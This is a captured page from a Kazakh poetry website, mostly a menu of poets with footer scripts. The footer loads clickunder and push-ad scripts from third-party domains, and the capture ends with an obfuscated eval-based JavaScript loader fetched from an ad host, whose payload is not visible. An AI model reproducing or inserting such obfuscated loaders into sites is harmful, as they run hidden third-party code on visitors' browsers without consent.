        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e26eafaf7213e63288cfa8f1e6f18a289e6bcf7b';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"e26eafaf7213e63288cfa8f1e6f18a289e6bcf7b","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1580
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"YPWKXjvOQ",50,8,34))